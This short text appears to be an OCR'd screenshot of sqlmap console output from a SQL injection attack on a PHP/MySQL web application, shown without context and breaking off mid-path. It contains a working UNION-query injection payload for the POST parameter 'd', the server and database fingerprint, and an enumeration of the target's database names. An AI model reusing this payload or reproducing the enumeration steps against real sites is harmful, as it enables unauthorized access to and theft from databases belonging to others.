 [10:18:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: d
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: m=2&d=1' UNION ALL SELECT NULL,CONCAT(0x7164646d71,0x6776716f49476e
516d41,0x7162797171)#&x=38&y=22
---
[10:18:05] [INFO] testing MySQL
[10:18:05] [INFO] confirming MySQL
[10:18:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL >= 5.0.0
[10:18:05] [INFO] fetching database names
[10:18:05] [INFO] the SQL query used returns 2 entries
[10:18:05] [INFO] resumed: information_schema
[10:18:05] [INFO] resumed: astro
available databases [2]:
[*] astro
[*] information_schema
[10:18:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato